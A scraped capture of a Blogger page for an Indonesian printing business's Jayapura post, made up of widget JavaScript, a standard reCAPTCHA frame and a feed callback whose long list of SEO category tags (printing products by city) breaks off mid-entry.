'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w640-h290/CETAK%20OFFSET%20PRINTING%207.png', 'pageName': 'PERCETAKAN JAYAPURA OFFSET', 'pageTitle': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA: PERCETAKAN JAYAPURA OFFSET'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PERCETAKAN JAYAPURA OFFSET', 'description': 'PERCETAKAN JAYAPURA \u2197\ufe0f PERCETAKAN MURAH JAYAPURA : Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker, Poster...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRmaQvSc_KCDHlkOdUc51FdrlSMinX7LIeiMjppYy1FvtI5qV8HPQyU0r9_khfNZehkSSNd9bFkBpWCz5AhuqeFkqEI02a-wJWdtU4weIokR1q4M7mYpsvDW4hQ8CzBs9jA3e7AC6pSmpdQ7GMeBYGpvaciWrQU5yEihwt2EVLw5MGVsul4lpFveF1eY/w640-h290/CETAK%20OFFSET%20PRINTING%207.png', 'url': 'https://www.hargacetaksurabaya.com/2014/01/jayapura.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5223353042867069383}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MDoTM7GnPQOEmkD6gcIEeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594635283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/feeds/posts/default/-/Percetakan%20Murah%20Jayapura?alt=json-in-script&max-results=3&callback=jQuery111008198089643872_1768594632452&_=1768594632453
body_size: 5601
content:
// API callback
jQuery111008198089643872_1768594632452({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245"},"updated":{"$t":"2025-11-29T10:40:47.030+07:00"},"category":[{"term":"PERCETAKAN DUS KEMASAN"},{"term":"Percetakan Surabaya"},{"term":"Percetakan Murah Surabaya"},{"term":"Percetakan Offset Surabaya"},{"term":"Cetak Undangan"},{"term":"Percetakan Di Surabaya"},{"term":"Percetakan Kalender Surabaya"},{"term":"Percetakan Sidoarjo"},{"term":"Percetakan Surabaya Murah"},{"term":"Cetak Company Profile Surabaya"},{"term":"Cetak Kalender Murah Surabaya"},{"term":"Cetak Majalah Surabaya"},{"term":"Percetakan"},{"term":"Percetakan Kalender Sidoarjo"},{"term":"Percetakan Katalog Surabaya"},{"term":"Percetakan Murah Sidoarjo"},{"term":"Percetakan Undangan Murah Surabaya"},{"term":"Percetakan Undangan Surabaya"},{"term":"Cetak"},{"term":"Cetak Agenda Murah Surabaya"},{"term":"Cetak Agenda Surabaya"},{"term":"Cetak Amplop Murah Surabaya"},{"term":"Cetak Amplop Surabaya"},{"term":"Cetak Brosur Murah Surabaya"},{"term":"Cetak Brosur Surabaya"},{"term":"Cetak Buku"},{"term":"Cetak Buku Murah Surabaya"},{"term":"Cetak Buku Surabaya"},{"term":"Cetak Company Profile Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Surabaya"},{"term":"Cetak Kalender Surabaya"},{"term":"Cetak Katalog"},{"term":"Cetak Katalog Murah Surabaya"},{"term":"Cetak Katalog Surabaya"},{"term":"Cetak Kemasan Surabaya"},{"term":"Cetak Label Murah Surabaya"},{"term":"Cetak Label Surabaya"},{"term":"Cetak Majalah"},{"term":"Cetak Majalah Murah Surabaya"},{"term":"Cetak Map Murah Surabaya"},{"term":"Cetak Map Surabaya"},{"term":"Cetak Murah"},{"term":"Cetak Murah Surabaya"},{"term":"Cetak Packaging Surabaya"},{"term":"Cetak Poster Murah Surabaya"},{"term":"Cetak Poster Surabaya"},{"term":"Cetak Surabaya"},{"term":"Cetak Undangan Murah Surabaya"},{"term":"Cetak Undangan Surabaya"},{"term":"Kalender Surabaya"},{"term":"Percetakan Amplop Surabaya"},{"term":"Percetakan Brosur Murah Di Surabaya"},{"term":"Percetakan Brosur Murah Surabaya"},{"term":"Percetakan Buku Surabaya"},{"term":"Percetakan Company Profile Di Surabaya"},{"term":"Percetakan Gresik"},{"term":"Percetakan Kalender Murah Sidoarjo"},{"term":"Percetakan Kalender Murah Surabaya"},{"term":"Percetakan Majalah Surabaya"},{"term":"Percetakan Murah Jawa Timur"},{"term":"Percetakan Murah Madura"},{"term":"Percetakan Murah Maluku"},{"term":"Percetakan Murah Papua"},{"term":"Percetakan Murah di Surabaya"},{"term":"Percetakan Offset Murah Surabaya"},{"term":"Percetakan Poster Surabaya"},{"term":"Percetakan Tabloid Surabaya"},{"term":"ABSOLUTE GRAFIKA"},{"term":"Agenda"},{"term":"Agenda Murah Surabaya"},{"term":"Alamat  Percetakan Surabaya"},{"term":"Alamat Percetakan Di Surabaya"},{"term":"Amplop murah surabaya"},{"term":"Atribut Pilkada"},{"term":"Atribut Pilkada Murah Surabaya"},{"term":"Atribut Pilkada Surabaya"},{"term":"Brosur"},{"term":"Brosur Murah Surabaya"},{"term":"Buku Murah Surabaya"},{"term":"CETAK OFFSET"},{"term":"Cetak Agenda"},{"term":"Cetak Agenda Surabaya Murah"},{"term":"Cetak Amplop"},{"term":"Cetak Atribut Pilkada Surabaya"},{"term":"Cetak Brosur"},{"term":"Cetak Brosur Surabaya Murah"},{"term":"Cetak Buku Surabaya Murah"},{"term":"Cetak Company Profile"},{"term":"Cetak Company Profile Surabaya Murah"},{"term":"Cetak Dus Kemasan Murah Surabaya"},{"term":"Cetak Dus Kemasan Surabaya"},{"term":"Cetak Dus Kemasan Surabaya Murah"},{"term":"Cetak Dus Kotak Kue Murah Surabaya"},{"term":"Cetak Dus Kotak Kue Surabaya"},{"term":"Cetak Dus Kotak Nasi"},{"term":"Cetak Dus Kue Kotak Roti"},{"term":"Cetak Dus Kue Kotak Roti Murah Surabaya"},{"term":"Cetak Dus Kue Kotak Roti Surabaya"},{"term":"Cetak Dus Surabaya"},{"term":"Cetak Hangtag Gresik"},{"term":"Cetak Hangtag Sidoarjo"},{"term":"Cetak Invitation Murah Surabaya"},{"term":"Cetak Invitation Surabaya"},{"term":"Cetak Invitation Surabaya Murah"},{"term":"Cetak Kalender"},{"term":"Cetak Kalender Dinding Surabaya"},{"term":"Cetak Kalender Duduk Murah Surabaya"},{"term":"Cetak Katalog Surabaya Murah"},{"term":"Cetak Kemasan"},{"term":"Cetak Kemasan Murah Surabaya"},{"term":"Cetak Label"},{"term":"Cetak Label Surabaya Murah"},{"term":"Cetak Majalah Surabaya Murah"},{"term":"Cetak Map"},{"term":"Cetak Map Sidoarjo"},{"term":"Cetak Offset Sidoarjo"},{"term":"Cetak Offset Surabaya"},{"term":"Cetak Packaging Murah Surabaya"},{"term":"Cetak Packaging Surabaya Murah"},{"term":"Cetak Paper Bag Murah Surabaya"},{"term":"Cetak Paper Bag Surabaya"},{"term":"Cetak Paperbag"},{"term":"Cetak Paperbag Murah Surabaya"},{"term":"Cetak Paperbag Surabaya"},{"term":"Cetak Paperbag Surabaya Murah"},{"term":"Cetak Poster"},{"term":"Cetak Poster Surabaya Murah"},{"term":"Cetak Sticker"},{"term":"Cetak Sticker Murah Surabaya"},{"term":"Cetak Sticker Surabaya"},{"term":"Cetak Stiker Murah Surabaya"},{"term":"Cetak Stiker Sidoarjo"},{"term":"Cetak Stiker Surabaya"},{"term":"Cetak Stiker Surabaya Murah"},{"term":"Cetak Tabloid Murah Surabaya"},{"term":"Cetak Tabloid Surabaya"},{"term":"Cetak Tabloid Surabaya Murah"},{"term":"Cetak Undangan Nikah Surabaya"},{"term":"Cetak di Surabaya"},{"term":"Daftar Harga Percetakan"},{"term":"Harga Cetak Surabaya"},{"term":"Jasa Offset Surabaya"},{"term":"Jasa Percetakan Surabaya"},{"term":"Jenis Percetakan"},{"term":"Kalender"},{"term":"Katalog Murah Surabaya"},{"term":"Label Murah Surabaya"},{"term":"Leaflet"},{"term":"Majalah Murah Surabaya"},{"term":"Mesin Offset Surabaya"},{"term":"Mesin Percetakan"},{"term":"Mesin Percetakan 4 Warna"},{"term":"PERCETAKAN BLITAR"},{"term":"PERCETAKAN BOJONEGORO"},{"term":"PERCETAKAN BONDOWOSO"},{"term":"PERCETAKAN JEMBER"},{"term":"PERCETAKAN JOMBANG"},{"term":"PERCETAKAN KALENDER"},{"term":"PERCETAKAN KEDIRI"},{"term":"PERCETAKAN LUMAJANG"},{"term":"PERCETAKAN MADIUN"},{"term":"PERCETAKAN MAGELANG"},{"term":"PERCETAKAN MAGETAN"},{"term":"PERCETAKAN MALANG"},{"term":"PERCETAKAN MOJOKERTO"},{"term":"PERCETAKAN MURAH"},{"term":"PERCETAKAN MURAH BLITAR"},{"term":"PERCETAKAN MURAH BOJONEGORO"},{"term":"PERCETAKAN MURAH BONDOWOSO"},{"term":"PERCETAKAN MURAH JEMBER"},{"term":"PERCETAKAN MURAH JOMBANG"},{"term":"PERCETAKAN MURAH KEDIRI"},{"term":"PERCETAKAN MURAH LUMAJANG"},{"term":"PERCETAKAN MURAH MADIUN"},{"term":"PERCETAKAN MURAH MAGELANG"},{"term":"PERCETAKAN MURAH MAGETAN"},{"term":"PERCETAKAN MURAH MALANG"},{"term":"PERCETAKAN MURAH MOJOKERTO"},{"term":"PERCETAKAN MURAH NGANJUK"},{"term":"PERCETAKAN MURAH NGAWI"},{"term":"PERCETAKAN MURAH PACITAN"},{"term":"PERCETAKAN MURAH PASURUAN"},{"term":"PERCETAKAN MURAH PONOROGO"},{"term":"PERCETAKAN MURAH PROBOLINGGO"},{"term":"PERCETAKAN MURAH SITUBONDO"},{"term":"PERCETAKAN MURAH TRENGGALEK"},{"term":"PERCETAKAN MURAH TUBAN"},{"term":"PERCETAKAN MURAH TULUNGAGUNG"},{"term":"PERCETAKAN NGANJUK"},{"term":"PERCETAKAN NGAWI"},{"term":"PERCETAKAN PACITAN"},{"term":"PERCETAKAN PASURUAN"},{"term":"PERCETAKAN PONOROGO"},{"term":"PERCETAKAN PROBOLINGGO"},{"term":"PERCETAKAN SITUBONDO"},{"term":"PERCETAKAN TRENGGALEK"},{"term":"PERCETAKAN TUBAN"},{"term":"PERCETAKAN TULUNGAGUNG"},{"term":"Percetakan  Bangkalan"},{"term":"Percetakan 4 Warna Surabaya"},{"term":"Percetakan Agenda Di Surabaya"},{"term":"Percetakan Agenda Murah Di Surabaya"},{"term":"Percetakan Agenda Murah Surabaya"},{"term":"Percetakan Agenda Surabaya"},{"term":"Percetakan Agenda Surabaya Murah"},{"term":"Percetakan Ambon"},{"term":"Percetakan Amplop Di Surabaya"},{"term":"Percetakan Amplop Murah Di Surabaya"},{"term":"Percetakan Atribut Caleg Pilkada Surabaya"},{"term":"Percetakan Atribut Pilkada Murah Surabaya"},{"term":"Percetakan Bali"},{"term":"Percetakan Bandung"},{"term":"Percetakan Banjarmasin"},{"term":"Percetakan Banten"},{"term":"Percetakan Banyuwangi"},{"term":"Percetakan Batam"},{"term":"Percetakan Bau-Bau"},{"term":"Percetakan Bima"},{"term":"Percetakan Bitung"},{"term":"Percetakan Bone"},{"term":"Percetakan Brosur Di Surabaya"},{"term":"Percetakan Brosur Surabaya"},{"term":"Percetakan Brosur Surabaya Murah"},{"term":"Percetakan Buku Di Surabaya"},{"term":"Percetakan Buku Murah Di Surabaya"},{"term":"Percetakan Buku Murah Surabaya"},{"term":"Percetakan Buku Surabaya Murah"},{"term":"Percetakan Company Profile Murah Di Surabaya"},{"term":"Percetakan Company Profile Murah Surabaya"},{"term":"Percetakan Continuous Form Surabaya"},{"term":"Percetakan Daerah Istimewa Yogyakarta"},{"term":"Percetakan Denpasar"},{"term":"Percetakan Dki Jakarta"},{"term":"Percetakan Dompu"},{"term":"Percetakan Donggala"},{"term":"Percetakan Dus Kemasan Murah Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya Murah"},{"term":"Percetakan Dus Kotak Kue Murah Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya Murah"},{"term":"Percetakan Dus Kotak Nasi Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya Murah"},{"term":"Percetakan Dus Kue Kotak Roti Di Surabaya"},{"term":"Percetakan Dus Kue Kotak Roti Murah Di Surabaya"},{"term":"Percetakan Ende"},{"term":"Percetakan Flores Timur"},{"term":"Percetakan Gorontalo"},{"term":"Percetakan Gowa"},{"term":"Percetakan Halmahera"},{"term":"Percetakan Invitation Murah Surabaya"},{"term":"Percetakan Invitation Surabaya"},{"term":"Percetakan Invitation Surabaya Murah"},{"term":"Percetakan Jawa Barat"},{"term":"Percetakan Jawa Tengah"},{"term":"Percetakan Jawa Timur"},{"term":"Percetakan Jayapura"},{"term":"Percetakan Jayawijaya"},{"term":"Percetakan Kalender Ambon"},{"term":"Percetakan Kalender Bali"},{"term":"Percetakan Kalender Bandung"},{"term":"Percetakan Kalender Bangkalan"},{"term":"Percetakan Kalender Banjarmasin"},{"term":"Percetakan Kalender Banten"},{"term":"Percetakan Kalender Banyuwangi"},{"term":"Percetakan Kalender Batam"},{"term":"Percetakan Kalender Bau-Bau"},{"term":"Percetakan Kalender Bima"},{"term":"Percetakan Kalender Bitung"},{"term":"Percetakan Kalender Bone"},{"term":"Percetakan Kalender Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Denpasar"},{"term":"Percetakan Kalender Dki Jakarta"},{"term":"Percetakan Kalender Dompu"},{"term":"Percetakan Kalender Donggala"},{"term":"Percetakan Kalender Ende"},{"term":"Percetakan Kalender Flores Timur"},{"term":"Percetakan Kalender Gorontalo"},{"term":"Percetakan Kalender Gowa"},{"term":"Percetakan Kalender Gresik"},{"term":"Percetakan Kalender Halmahera"},{"term":"Percetakan Kalender Jawa Barat"},{"term":"Percetakan Kalender Jawa Tengah"},{"term":"Percetakan Kalender Jawa Timur"},{"term":"Percetakan Kalender Jayapura"},{"term":"Percetakan Kalender Jayawijaya"},{"term":"Percetakan Kalender Kalimantan Barat"},{"term":"Percetakan Kalender Kalimantan Selatan"},{"term":"Percetakan Kalender Kalimantan Tengah"},{"term":"Percetakan Kalender Kalimantan Timur"},{"term":"Percetakan Kalender Kendari"},{"term":"Percetakan Kalender Kepulauan Aru"},{"term":"Percetakan Kalender Kepulauan Maluku"},{"term":"Percetakan Kalender Kota Mamuju"},{"term":"Percetakan Kalender Kota Manokwari"},{"term":"Percetakan Kalender Kotamulia"},{"term":"Percetakan Kalender Kupang"},{"term":"Percetakan Kalender Lombok"},{"term":"Percetakan Kalender Madura"},{"term":"Percetakan Kalender Makassar"},{"term":"Percetakan Kalender Maluku"},{"term":"Percetakan Kalender Maluku Utara"},{"term":"Percetakan Kalender Manado"},{"term":"Percetakan Kalender Mataram"},{"term":"Percetakan Kalender Maumere"},{"term":"Percetakan Kalender Merauke"},{"term":"Percetakan Kalender Minahasa"},{"term":"Percetakan Kalender Murah  Bangkalan"},{"term":"Percetakan Kalender Murah Ambon"},{"term":"Percetakan Kalender Murah Bali"},{"term":"Percetakan Kalender Murah Bandung"},{"term":"Percetakan Kalender Murah Banjarmasin"},{"term":"Percetakan Kalender Murah Banten"},{"term":"Percetakan Kalender Murah Banyuwangi"},{"term":"Percetakan Kalender Murah Batam"},{"term":"Percetakan Kalender Murah Bau-Bau"},{"term":"Percetakan Kalender Murah Bima"},{"term":"Percetakan Kalender Murah Bitung"},{"term":"Percetakan Kalender Murah Bone"},{"term":"Percetakan Kalender Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Murah Denpasar"},{"term":"Percetakan Kalender Murah Dki Jakarta"},{"term":"Percetakan Kalender Murah Dompu"},{"term":"Percetakan Kalender Murah Donggala"},{"term":"Percetakan Kalender Murah Ende"},{"term":"Percetakan Kalender Murah Flores Timur"},{"term":"Percetakan Kalender Murah Gorontalo"},{"term":"Percetakan Kalender Murah Gowa"},{"term":"Percetakan Kalender Murah Halmahera"},{"term":"Percetakan Kalender Murah Jawa Barat"},{"term":"Percetakan Kalender Murah Jawa Tengah"},{"term":"Percetakan Kalender Murah Jawa Timur"},{"term":"Percetakan Kalender Murah Jayapura"},{"term":"Percetakan Kalender Murah Jayawijaya"},{"term":"Percetakan Kalender Murah Kalimantan Barat"},{"term":"Percetakan Kalender Murah Kalimantan Selatan"},{"term":"Percetakan Kalender Murah Kalimantan Tengah"},{"term":"Percetakan Kalender Murah Kalimantan Timur"},{"term":"Percetakan Kalender Murah Kendari"},{"term":"Percetakan Kalender Murah Kepulauan Aru"},{"term":"Percetakan Kalender Murah Kepulauan Maluku"},{"term":"Percetakan Kalender Murah Kota Mamuju"},{"term":"Percetakan Kalender Murah Kota Manokwari"},{"term":"Percetakan Kalender Murah Kotamulia"},{"term":"Percetakan Kalender Murah Kupang"},{"term":"Percetakan Kalender Murah Lombok"},{"term":"Percetakan Kalender Murah Madura"},{"term":"Percetakan Kalender Murah Makassar"},{"term":"Percetakan Kalender Murah Maluku"},{"term":"Percetakan Kalender Murah Maluku Utara"},{"term":"Percetakan Kalender Murah Manado"},{"term":"Percetakan Kalender Murah Mataram"},{"term":"Percetakan Kalender Murah Maumere"},{"term":"Percetakan Kalender Murah Merauke"},{"term":"Percetakan Kalender Murah Minahasa"},{"term":"Percetakan Kalender Murah Nusa Tenggara Barat"},{"term":"Percetakan Kalender Murah Nusa Tenggara Timur"},{"term":"Percetakan Kalender Murah Padang"},{"term":"Percetakan Kalender Murah Palangkaraya"},{"term":"Percetakan Kalender Murah Palopo"},{"term":"Percetakan Kalender Murah Palu"},{"term":"Percetakan Kalender Murah Pamekasan"},{"term":"Percetakan Kalender Murah Papua"},{"term":"Percetakan Kalender Murah Papua Barat"},{"term":"Percetakan Kalender Murah Pontianak"},{"term":"Percetakan Kalender Murah Poso"},{"term":"Percetakan Kalender Murah Pulau Kalimantan"},{"term":"Percetakan Kalender Murah Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Murah Pulau Sulawesi"},{"term":"Percetakan Kalender Murah Samarinda"},{"term":"Percetakan Kalender Murah Sampang"},{"term":"Percetakan Kalender Murah Semarang"},{"term":"Percetakan Kalender Murah Sentani"},{"term":"Percetakan Kalender Murah Serang"},{"term":"Percetakan Kalender Murah Sikka"},{"term":"Percetakan Kalender Murah Sorong"},{"term":"Percetakan Kalender Murah Sulawesi Barat"},{"term":"Percetakan Kalender Murah Sulawesi Selatan"},{"term":"Percetakan Kalender Murah Sulawesi Tengah"},{"term":"Percetakan Kalender Murah Sulawesi Tenggara"},{"term":"Percetakan Kalender Murah Sulawesi Utara"},{"term":"Percetakan Kalender Murah Sumbawa"},{"term":"Percetakan Kalender Murah Sumenep"},{"term":"Percetakan Kalender Murah Tana Toraja"},{"term":"Percetakan Kalender Murah Ternate"},{"term":"Percetakan Kalender Murah Tidore"},{"term":"Percetakan Kalender Murah Timika"},{"term":"Percetakan Kalender Murah Tomohon"},{"term":"Percetakan Kalender Nusa Tenggara Barat"},{"term":"Percetakan Kalender Nusa Tenggara Timur"},{"term":"Percetakan Kalender Padang"},{"term":"Percetakan Kalender Palangkaraya"},{"term":"Percetakan Kalender Palopo"},{"term":"Percetakan Kalender Palu"},{"term":"Percetakan Kalender Pamekasan"},{"term":"Percetakan Kalender Papua"},{"term":"Percetakan Kalender Papua Barat"},{"term":"Percetakan Kalender Pontianak"},{"term":"Percetakan Kalender Poso"},{"term":"Percetakan Kalender Profil Surabaya"},{"term":"Percetakan Kalender Pulau Kalimantan"},{"term":"Percetakan Kalender Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Pulau Sulawesi"},{"term":"Percetakan Kalender Samarinda"},{"term":"Percetakan Kalender Sampang"},{"term":"Percetakan Kalender Semarang"},{"term":"Percetakan Kalender Sentani"},{"term":"Percetakan Kalender Serang"},{"term":"Percetakan Kalender Sikka"},{"term":"Percetakan Kalender Sorong"},{"term":"Percetakan Kalender Sulawesi Barat"},{"term":"Percetakan Kalender Sulawesi Selatan"},{"term":"Percetakan Kalender Sulawesi Tengah"},{"term":"Percetakan Kalender Sulawesi Tenggara"},{"term":"Percetakan Kalender Sulawesi Utara"},{"term":"Percetakan Kalender Sumbawa"},{"term":"Percetakan Kalender Sumenep"},{"term":"Percetakan Kalender Tana Toraja"},{"term":"Percetakan Kalender Ternate"},{"term":"Percetakan Kalender Tidore"},{"term":"Percetakan Kalender Timika"},{"term":"Percetakan Kalender Tomohon"},{"term":"Percetakan Kalimantan Barat"},{"term":"Percetakan Kalimantan Selatan"},{"term":"Percetakan Kalimantan Tengah"},{"term":"Percetakan Kalimantan Timur"},{"term":"Percetakan Katalog Di Surabaya"},{"term":"Percetakan Katalog Murah"},{"term":"Percetakan Katalog Murah Di Surabaya"},{"term":"Percetakan Katalog Murah Surabaya"},{"term":"Percetakan Katalog Surabaya Murah"},{"term":"Percetakan Kemasan Di Surabaya"},{"term":"Percetakan Kemasan Murah Di Surabaya"},{"term":"Percetakan Kendari"},{"term":"Percetakan Kepulauan Aru"},{"term":"Percetakan Kepulauan Maluku"},{"term":"Percetakan Kota Mamuju"},{"term":"Percetakan Kota Manokwari"},{"term":"Percetakan Kotamulia"},{"term":"Percetakan Kupang"},{"term":"Percetakan Label Di Surabaya"},{"term":"Percetakan Label Murah Di Surabaya"},{"term":"Percetakan Label Murah Surabaya"},{"term":"Percetakan Label Surabaya"},{"term":"Percetakan Label Surabaya Murah"},{"term":"Percetakan Lombok"},{"term":"Percetakan Madura"},{"term":"Percetakan Majalah Di Surabaya"},{"term":"Percetakan Majalah Murah Di Surabaya"},{"term":"Percetakan Majalah Murah Surabaya"},{"term":"Percetakan Majalah Surabaya Murah"},{"term":"Percetakan Makassar"},{"term":"Percetakan Maluku"},{"term":"Percetakan Maluku Utara"},{"term":"Percetakan Manado"},{"term":"Percetakan Map Di Surabaya"},{"term":"Percetakan Map Gresik"},{"term":"Percetakan Map Murah Di Surabaya"},{"term":"Percetakan Mataram"},{"term":"Percetakan Maumere"},{"term":"Percetakan Merauke"},{"term":"Percetakan Minahasa"},{"term":"Percetakan Murah  Bangkalan"},{"term":"Percetakan Murah Ambon"},{"term":"Percetakan Murah Bali"},{"term":"Percetakan Murah Bandung"},{"term":"Percetakan Murah Banjarmasin"},{"term":"Percetakan Murah Banten"},{"term":"Percetakan Murah Banyuwangi"},{"term":"Percetakan Murah Batam"},{"term":"Percetakan Murah Bau-Bau"},{"term":"Percetakan Murah Bima"},{"term":"Percetakan Murah Bitung"},{"term":"Percetakan Murah Bone"},{"term":"Percetakan Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Murah Denpasar"},{"term":"Percetakan Murah Dki Jakarta"},{"term":"Percetakan Murah Dompu"},{"term":"Percetakan Murah Donggala"},{"term":"Percetakan Murah Ende"},{"term":"Percetakan Murah Flores Timur"},{"term":"Percetakan Murah Gorontalo"},{"term":"Percetakan Murah Gowa"},{"term":"Percetakan Murah Gresik"},{"term":"Percetakan Murah Halmahera"},{"term":"Percetakan Murah Jawa Barat"},{"term":"Percetakan Murah Jawa Tengah"},{"term":"Percetakan Murah Jayapura"},{"term":"Percetakan Murah Jayawijaya"},{"term":"Percetakan Murah Kalimantan Barat"},{"term":"Percetakan Murah Kalimantan Selatan"},{"term":"Percetakan Murah Kalimantan Tengah"},{"term":"Percetakan Murah Kalimantan Timur"},{"term":"Percetakan Murah Kendari"},{"term":"Percetakan Murah Kepulauan Aru"},{"term":"Percetakan Murah Kepulauan Maluku"},{"term":"Percetakan Murah Kota Mamuju"},{"term":"Percetakan Murah Kota Manokwari"},{"term":"Percetakan Murah Kotamulia"},{"term":"Percetakan Murah Kupang"},{"term":"Percetakan Murah Lombok"},{"term":"Percetakan Murah Makassar"},{"term":"Percetakan Murah Maluku Utara"},{"term":"Percetakan Murah Manado"},{"term":"Percetakan Murah Mataram"},{"term":"Percetakan Murah Maumere"},{"term":"Percetakan Murah Merauke"},{"term":"Percetakan Murah Minahasa"},{"term":"Percetakan Murah Nusa Tenggara Barat"},{"term":"Percetakan Murah Nusa Tenggara Timur"},{"term":"Percetakan Murah Padang"},{"term":"Percetakan Murah Palangkaraya"},{"term":"Percetakan Murah Palopo"},{"term":"Percetakan Murah Palu"},{"term":"Percetakan Murah Pamekasan"},{"term":"Percetakan Murah Papua Barat"},{"term":"Percetakan Murah Pontianak"},{"term":"Percetakan Murah Poso"},{"term":"Percetakan Murah Pulau Kalimantan"},{"term":"Percetakan Murah Pulau Nusa Tenggara"},{"term":"Percetakan Murah Pulau Sulawesi"},{"term":"Percetakan Murah Samarinda"},{"term":"Percetakan Murah Sampang"},{"term":"Percetakan Murah Semarang"},{"term":"Percetakan Murah Sentani"},{"term":"Percetakan Murah Serang"},{"term":"Percetakan Murah Sikka"},{"term":"Percetakan Murah Sorong"},{"term":"Percetakan Murah Sulawesi Barat"},{"term":"Percetakan Murah Sulawesi Selatan"},{"term":"Percetakan Murah Sulawesi Tengah"},{"term":"Percetakan Murah Sulawesi Tenggara"},{"term":"Percetakan Murah Sulawesi Utara"},{"term":"Percetakan Murah Sumbawa"},{"term":"Percetakan Murah Sumenep"},{"term":"Percetakan 